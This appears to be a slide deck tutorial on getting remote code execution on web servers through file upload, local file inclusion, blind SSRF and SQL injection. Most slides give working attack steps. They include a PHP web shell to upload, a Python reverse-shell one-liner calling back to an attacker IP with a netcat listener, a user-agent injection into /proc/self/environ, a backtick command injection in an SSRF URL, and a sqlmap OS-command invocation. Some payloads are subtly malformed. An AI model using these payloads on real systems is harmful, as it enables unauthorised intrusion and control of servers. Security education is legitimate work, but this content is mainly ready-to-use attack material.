Slide 1


Slide 2

Remote code execution

Slide 3
TABLE of Contents
What is remote code execution.
RCE via file upload
Sql Injection to RCE
Rce via lfi.
Rce via blind ssrf.

Slide 4


What is remote code execution ?
Remote code execution (RCE) attacks allow an attacker to remotely execute malicious code on a computer
RCE vulnerabilities allow an attacker to execute code on a remote device

Slide 5

RCE via file upload
Remote code execution can be achieved through file upload

Slide 6

RCE via file upload
Open text editor and paste the below command
<?php echo "shell";system($_get['cmd']); ?>
Save the file with .php extenstion
Upload the file

Slide 7


Rce via file upload
Now open the file you uploaded through url
End of the url add ?cmd=id
Can also try other commands ?cmd=pwd

Slide 8

Rce via LFI
Look for the "/proc/self/environ" file, If any part of the request is stored there,
After the file Type &cmd=python -c socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);’
In User-agent header add: <?php system($_GET['cmd']); >>
In Terminal Set listener ( nc –lv 4444)
Send the request

Slide 9

Rce via blind ssrf
When we encounter with blind hit while hunting ssrf we try to ecslate it to RCE
http://exampl.com/import/picture?next_image=http://4v0er435p7gx4lx6432c7bdylprff4.burpcollaborator.net

Slide 10

RCE via blind ssrf
to escalate blind ssrf to RCE:
http://exampl.com/import/picture?next_image=http://4v0er435p7gx4lx6432c7bdylprff4.burpcollaborator.net ?`whoami`

Slide 11


Sql Injection to RCE
When we get SQL based error in website we can try to insert commands from SQLMAP
Command :
Sqlmap –u {url} --random-agent --os-cmd whoami

Slide 12
THANK you

